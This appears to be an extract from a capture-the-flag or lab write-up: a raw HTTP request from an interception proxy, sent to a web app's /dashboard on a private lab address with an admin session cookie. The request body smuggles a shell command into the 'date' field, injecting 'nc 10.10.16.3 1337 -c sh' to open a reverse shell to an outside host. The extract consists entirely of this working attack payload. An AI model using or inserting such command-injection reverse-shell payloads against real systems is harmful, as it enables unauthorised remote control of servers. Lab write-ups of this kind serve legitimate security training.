 Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 Content-Length: 40
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
7 Origin: http://10.10.11.8:5000
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8
10 Sec-GPC: 1
11 Accept-Language: en-GB,en;q=0.7
12 Referer: http://10.10.11.8:5000/dashboard
13 Accept-Encoding: gzip, deflate, br
14 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
15 Connection: keep-alive
16
17 date=2023-09-15;nc 10.10.16.3 1337 -c sh